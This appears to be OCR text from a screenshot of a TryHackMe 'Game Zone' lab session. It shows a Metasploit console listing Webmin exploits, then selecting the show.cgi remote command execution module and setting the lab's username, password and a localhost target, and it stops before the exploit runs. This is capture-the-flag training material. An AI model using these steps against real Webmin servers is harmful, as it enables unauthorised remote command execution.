 Login to Webmi...
Burp Suite Profe...
Intruder attack 1
*Untitled 1 - Mo...
Tilix: Default
09:48 PM
Login to Webmin - Mozilla Firefox
TryHackMe | game
Game Zone Portal
GitHub - 1N3/Intru
privilege-escalatio
GTFOBins
Login to Webmin
127.0.0.1
170%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
6 / 6
Tilix: Default
2: root@kali-mini: ~/ctfs/tryhackme/gamezone
0 exploit/linux/http/webmin_backdoor 2019-08-10 excellent Yes Webmin password_change.cgi Backdoor
1 exploit/linux/http/webmin_packageup_rce 2019-05-16 excellent Yes Webmin Package Updates Remote Command Execution
2 exploit/unix/webapp/webmin_show_cgi_exec 2012-09-06 excellent Yes Webmin /file/show.cgi Remote Command Execution
3 exploit/unix/webapp/webmin_upload_exec 2019-01-17 excellent Yes Webmin Upload Authenticated RCE
msf5 > use 2
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME yes Webmin Username
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Webmin 1.580
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set PASSWORD videogamer124
PASSWORD => videogamer124
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set USERNAME agent47
USERNAME => agent47
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set SSL false
SSL => false
msf5 exploit(unix/webapp/webmin_show_cgi_exec) > set RHOSTS 127.0.0.1
RHOSTS => 127.0.0.1
msf5 exploit(unix/webapp/webmin_show_cgi_exec) >